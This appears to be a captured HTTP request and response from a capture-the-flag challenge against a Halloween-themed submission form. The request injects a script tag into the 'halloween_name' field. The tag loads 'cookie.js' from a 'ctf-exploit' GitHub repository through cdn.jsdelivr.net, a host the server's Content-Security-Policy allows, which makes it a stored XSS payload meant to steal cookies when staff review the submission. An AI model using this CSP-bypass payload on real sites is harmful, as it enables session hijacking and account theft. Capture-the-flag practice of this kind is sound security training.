 1 POST /api/submit HTTP/1.1
2 Host: 94.237.121.185:43540
3 Content-Length: 208
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://94.237.121.185:43540
9 Referer: http://94.237.121.185:43540/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"halloween_name":
"<script src=https://cdn.jsdelivr.net/gh/waphyoo/ctf-exploit@f09f
b018c37755bfa3864c93060045deea362f24/cookie.js></script>",
"email":"m@N.N",
"costume_type":"monster",
"trick_or_treat":"tricks"
}
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Security-Policy: script-src 'self' https://cdn.jsdelivr.net ;
style-src 'self' https://fonts.googleapis.com; img-src 'self';
font-src 'self' https://fonts.gstatic.com; child-src 'self'; frame-src
'self'; worker-src 'self'; frame-ancestors 'self'; form-action
'self'; base-uri 'self'; manifest-src 'self'
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 56
6 ETag: W/"38-JQTMNuM3FYkByqqQCm25MT3lzQA"
7 Date: Sun, 29 Jun 2025 22:40:56 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 {
"message":"Your request will be reviewed by our team!"
}